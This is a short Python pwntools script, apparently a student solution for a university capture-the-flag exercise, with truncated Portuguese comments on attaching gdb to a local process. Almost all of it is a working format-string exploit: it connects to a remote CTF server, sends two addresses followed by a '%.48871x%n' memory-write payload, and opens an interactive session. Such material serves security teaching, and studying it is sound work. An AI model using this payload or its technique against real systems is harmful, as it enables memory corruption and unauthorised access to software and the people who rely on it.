 exploit_example2.py
1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6 p = process("./program")
7 """
8 O pause() para este script e permite-te usar o gdb para dar a
9 Para dar attach ao processo tens de obter o pid do processo a
10 (Exemplo: Starting local process './program': pid 9717 - O pi
11 Depois correr o gdb de forma a dar attach.
12 (Exemplo: `$ gdb attach 9717` )
13 Ao dar attach ao processo com o gdb, o programa para na instr
14 Para continuar a execução do programa deves no gdb  enviar o
15 """
16 pause()
17 else:
18 p = remote("ctf-fsi.fe.up.pt", 4005)
19
20 p.recvuntil(b"here...")
21 p.sendline(b"\x24\xB3\x04\x08\x24\xB3\x04\x08%.48871x%n")
22
23 p.interactive()
24